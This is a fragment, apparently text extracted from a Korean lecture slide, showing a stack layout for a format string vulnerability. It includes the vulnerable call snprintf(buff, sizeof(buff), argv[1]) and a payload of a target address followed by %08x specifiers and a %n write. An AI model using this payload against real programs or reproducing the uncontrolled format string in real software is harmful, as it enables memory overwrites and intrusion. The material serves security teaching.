 4 Bytes (= 32 Bits)
Low Address
EBP-0x1C
...
EBP+0x00
main 함수에서의 EBP
EBP+0x04
main 함수로의 복귀 주소
EBP+0x08
passText의 주소
EBP+0x0C
0x200
EBP+0x10
argv [1]의 주소
snprintf (buff, sizeof(buff), argv [1]);
...
...
...
...
기존 EBP-0x27C
argv의 주소
...
...
...
기존 EBP-0x26C
0xBFFFEAA0
%08x.%08
x.%08x.%
...
“₩xa0₩xea₩xff₩xbf
%08x.%08x.%08x.%08x.%08x.
%08x.%08x.%08x.%08n”
기존 EBP-0x8C
(0xBFFFEAA0)
pass (76)
High Address